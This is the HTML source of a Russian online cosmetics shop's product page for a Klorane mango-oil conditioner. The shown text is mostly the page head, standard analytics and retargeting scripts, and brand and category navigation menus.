

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermo-cosmetique.ru/catalog/volosy_tip-volos_sukhie-i-lomkie/5018/
body_size: 28033
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="lang" content="ru">
    <meta name="format-detection" content="telephone=no">

    <title>KLORANE 810 Бальзам-ополаскиватель с маслом Манго 1&nbsp;400 ₽ руб. – купить в интернет-магазине Dermo-Cosmetique.ru</title>
    <meta name="robots" content="index, follow" />
<meta name="description" content="KLORANE 810 Бальзам-ополаскиватель с маслом Манго. Профессиональная косметика из Франции с доставкой по Москве и всей России." />

    <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
            <link href="/html/styles/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.css?176674511235859" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.css?176674511258061" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.css?17667451126686" type="text/css"  rel="stylesheet" />
<link href="/html/styles/product-page.css?1766745112138727" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/includes/custom.css?17085875591925" type="text/css"  data-template-style="true"  rel="stylesheet" />
    
    <script>
        // IE 9+
        var ready = function (fn) {
            if ( typeof fn !== 'function' ) return;
            if (document.readyState === 'complete') return fn();
            document.addEventListener('DOMContentLoaded', fn, false);
        };
        var localUrl = function(url) {
            return "" + url;
        }
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1750938469512406"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768947212,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"9c5bb6a24ecb963251284d510f63fb57"});</script>


<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



    <link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.6c5e.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.7aca.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.4c19.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.96f0.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.0735.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.32bd.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.b009.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.cd01.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.077b.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.aa4b.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.4897.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.eeb1.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.10a5.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.1341.woff2" rel="preload">            
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(69720946, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69720946" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="c4822e14832c26ad" />

<script type="text/javascript">!function()
  {var t=document.createElement("script");t.type=
    "text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?
    168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-536747-7wPJw"),
    VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript>
    <img src="https://vk.com/rtrg?p=VK-RTRG-536747-7wPJw" style=
    "position:fixed; left:-999px;" alt=""/></noscript>            </head>
<body>
    
        <header class="js-header-main header-main">
    <div class="js-sticky-header header-main__sticky">

        <div class="header-main__top">
    <div class="container header-main__top-container">
        <div class="header-main__top-col header-main__top-col--left">
            <ul class="header-main__nav">
                                <li class="header-main__nav-item">
                    <a href="/brands/eau-thermale-avene/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/ducray/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/klorane/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/a-derma/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/oral-care/">
                    
                    </a>
                </li>
                
            </ul>
        </div>

        <div class="header-main__top-col header-main__top-col--right">
            <ul class="header-main__nav">
            <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Вход</a>
        </li>
        <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Регистрация</a>
        </li>
    
    
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/lk/profile/order-history/">Отслеживание заказа</a>
    </li>
    <!--
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/customers/">Покупателям</a>
    </li>
    -->
</ul>
        </div>
    </div>
</div>
        <div class="container header-main__container">
    <div class="header-main__col header-main__col--left">
        <button class="menu-btn" type="button" title="Открыть меню" data-href="#popup-mobile-menu"
                data-popup="open">
            <span class="menu-btn__line"></span>
        </button>
        <form id="search-main-form" class="search-main js-search-suggest header-main__search" method="" action="">
    <button class="search-main__btn search-main__btn--cross js-open-search" type="button" title="Закрыть поиск">
        <svg class="icon icon--cross

search-main__cross-icon">
    <use xlink:href="#icon-cross"></use>
</svg>

    </button>
    <div class="field field--search search-main__field js-search-field">
        <label class="field__label" for="field-search">Поиск по сайту</label>
        <input class="field__input ui-autocomplete-input" type="search" name="search" id="field-search" autocomplete="off" placeholder="Поиск" value="" required>
    </div>
    <button type="reset" class="search-main__clear js-search-clear js-clear-search"><svg class="icon icon--close_sm search-main__clear-icon">
        <use xlink:href="#icon-close_sm"></use>
        </svg>
    </button>
    <div class="search-main__drop js-search-suggest-container"></div>
    <button class="search-main__btn" id="myButton" type="submit" title="Искать на сайте">
        <svg class="icon icon--search

search-main__icon">
    <use xlink:href="#icon-search"></use>
</svg>

    </button>
</form>
        <a class="header-main__catalog" href="/catalog/" title="В каталог">
            <svg class="catalog-icon" width="10" height="10" viewBox="0 0 24 24">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span class="catalog-text">КАТАЛОГ</span>
        </a>
    </div>

    <div class="header-main__col header-main__col--logo">
        <a class="logo-main logo-main--header header-main__logo-pf" href="/">
            <svg class="icon icon--logo_pf_full

header-main__logo-pf-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

        </a>
    </div>

    <div class="header-main__col header-main__col--right">
        <!--<a class="header-main__link" href="/diagnosis/">
            <svg class="icon icon--micro

header-main__link-icon">
    <use xlink:href="#icon-micro"></use>
</svg>

            Диагностика кожи
        </a>

        <a class="header-main__link" href="/about/">
            <svg class="icon icon--dermo_cosmetics

header-main__link-icon">
    <use xlink:href="#icon-dermo_cosmetics"></use>
</svg>

            О Dermo Cosmetics
        </a>-->

        <button class="header-main__search js-open-search header-main__search--hidden-desktop" type="button"
                title="Открыть поиск">
            <svg class="icon icon--search

header-main__link-icon">
    <use xlink:href="#icon-search"></use>
</svg>

        </button>

        <a class="header-main__profile" href="/auth-registration/" title="Личный кабинет">
            <svg class="icon icon--user

header-main__profile-icon">
    <use xlink:href="#icon-user"></use>
</svg>

        </a>

        <a class="header-main__cart" href="/basket/" title="Перейти в корзину">
            <svg class="icon icon--cart

header-main__cart-icon">
    <use xlink:href="#icon-cart"></use>
</svg>

            <span class="header-main__cart-qt js-header-basket-count">0</span>
        </a>
    </div>
</div>
    </div>
    <div class="header-main__bottom">
    <nav class="header-main__menu">
    <div class="header-main__menu-box">
        <a href="/catalog/" class="header-main__catalog-link" title="Каталог">
            <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span>Каталог</span> 
        </a>
    </div>
    <div class="header-main__menu-box">
        <a href="#" class="header-main__menu-link" title="Наши бренды">Наши бренды</a>
        <div class="header-main__menu-drop-down">
            <div class="brands-preview">
    <nav class="brands-preview__nav">
                                    <a href="/brands/eau-thermale-avene/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 is-active"
                   title="EAU THERMALE AVENE" data-brand="eau-thermale-avene">EAU THERMALE AVENE</a>
                                                <a href="/brands/ducray/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="DUCRAY" data-brand="ducray">DUCRAY</a>
                                                <a href="/brands/klorane/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="KLORANE" data-brand="klorane">KLORANE</a>
                                                <a href="/brands/a-derma/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="A-DERMA" data-brand="a-derma">A-DERMA</a>
                                                <a href="javascript:void(0)"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="ORAL CARE" data-brand="oral-care">ORAL CARE</a>
                        </nav>
    <div class="brands-preview__content">

                <div class="brands-preview__item is-active" id="eau-thermale-avene">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--eau-thermale-avene">
                    EAU THERMALE AVENE</h2>
                <p class="brands-preview__sub-title">Успокаивающая сила воды</p>
                <p class="brands-preview__text">С момента создания бренда Eau Thermale Avène в 1990 году мы разрабатываем широкий ассортимент косметических средств для гиперчувствительной и склонной к аллергии кожи. Мы сочетаем дерматологическую экспертизу с фармацевтической строгостью, чтобы подарить вам ощущение комфорта, которое полностью меняет качество жизни.</p>
                <a href="/catalog/?propBrand%5B0%5D=360"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--eau-thermale-avene"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=360" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ГИДРОТЕРАПИЯ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ТЕРМАЛЬНАЯ ВОДА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="ducray">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--ducray">
                    DUCRAY</h2>
                <p class="brands-preview__sub-title">Забота, день за днем меняющая вашу жизнь к лучшему</p>
                <p class="brands-preview__text">С 1930 года мы специализируемся на уходе за кожей с дерматологическими проблемами, которые могут затронуть всех нас - в любое время, в большей или меньшей степени. Наша цель - предоставить помощь, которая меняет повседневную жизнь.</p>
                <a href="/catalog/?propBrand%5B0%5D=361"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--ducray"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=361" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИССЛЕДОВАНИЯ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИНГРЕДИЕНТЫ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="klorane">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--klorane">
                    KLORANE</h2>
                <p class="brands-preview__sub-title">Безопасен для природы – безопасен для вас!</p>
                <p class="brands-preview__text">Уже более 50 лет KLORANE заботится о вас, заботясь о природе. Каждый день мы обязуемся выращивать растения с уважением к природе. В состав наших продуктов входят натуральные экстракты, полученные с помощью методов точной ботаники.</p>
                <a href="/catalog/?propBrand%5B0%5D=362"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--klorane"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=362" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            БОТАНИЧЕСКИЙ ФОНД
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            МИССИЯ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="a-derma">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--a-derma">
                    A-DERMA</h2>
                <p class="brands-preview__sub-title">Чувствовать себя лучше с каждым днем</p>
                <p class="brands-preview__text">Цель бренда A-DERMA - ежедневный уход и защита сверхчувствительной кожи, чтобы обеспечить ей комфорт и красоту. Наша миссия - восстановить баланс, успокоить и регенерировать хрупкую кожу благодаря естественной эффективности овса Rhealba®.</p>
                <a href="/catalog/?propBrand%5B0%5D=103"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--a-derma"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=103" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            AVOINE RHEALBA®
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ХРУПКАЯ КОЖА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="oral-care">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--oral-care">
                    ORAL CARE</h2>
                <p class="brands-preview__sub-title"></p>
                <p class="brands-preview__text">Уверенность в каждой улыбке. Средства по уходу за полостью рта.</p>
                <a href="/catalog/?propBrand%5B0%5D=6873"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--oral-care"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=6873" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
            </div>
        </div>
        
    </div>
</div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/litso-1/" class="header-main__menu-link" title="Лицо">Лицо</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="category-preview__link" title="Зрелая">Зрелая</a>
                                                    <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/litso_problematika_akne-303/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/litso_problematika_obezvozhennost-326/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="category-preview__link" title="Морщины и упругость">Морщины и упругость</a>
                                                    <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="category-preview__link" title="Пигментация">Пигментация</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="category-preview__link" title="Борьба с морщинами">Борьба с морщинами</a>
                                                    <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="category-preview__link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
